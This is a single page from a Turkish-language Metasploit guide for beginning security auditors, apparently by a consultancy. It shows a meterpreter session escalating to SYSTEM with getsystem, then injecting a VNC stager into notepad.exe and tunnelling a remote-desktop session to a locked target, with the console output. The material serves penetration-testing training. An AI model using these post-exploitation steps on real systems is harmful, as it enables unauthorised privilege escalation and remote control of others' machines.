 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                Ocak 2013


    meterpreter > getsystem
    ...got system (via technique 4).
    meterpreter > run vnc -t -c -i
    [*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=4545
    [*] Running payload handler
    [*] Host process notepad.exe has PID 2324
    [*] Allocated memory at address 0x00260000, for 298 byte stager
    [*] Writing the VNC stager into memory...
    [*] Starting the port forwarding from 4545 => TARGET:4545
    [*] Local TCP relay created: 127.0.0.1:4545 <-> 127.0.0.1:4545

                     Meterpreter Üzerinden Tünel ile VNC Oturumu Başlatılması

Aşağıda görüleceği üzere hedef sistem kilitli dahi olsa Courtesy Shell ile bir komut satırı
sistemin önüne çıkmaktadır. Eğer VNC uygulaması -i parametresi ile çalışmakta olan bir
sürecin bellek alanına atanmazsa işletim sistemi korumaları nedeniyle çalışmama
durumlarıyla da karşılaşılabilir.




                Meterpreter Üzerinden Tünel ile Oluşturulan VNC Bağlantısı Görünümü




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                             Sayfa 175
 